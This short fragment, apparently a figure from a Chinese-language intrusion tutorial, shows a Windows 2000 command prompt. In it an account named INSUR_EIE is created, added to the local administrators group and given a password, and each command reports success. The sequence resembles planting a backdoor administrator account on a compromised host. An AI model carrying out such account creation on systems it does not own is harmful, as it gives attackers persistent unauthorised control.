 net user INSUR_EIE /add
命令成功完成。
C:\WINNT\system32>
C:\WINNT\system32>net localgroup administrators INSUR_EIE /add
net localgroup administrators INSUR_EIE /add
命令成功完成。
C:\WINNT\system32>net user INSUR_EIE kekoukele
net user INSUR_EIE kekoukele
命令成功完成。
图 6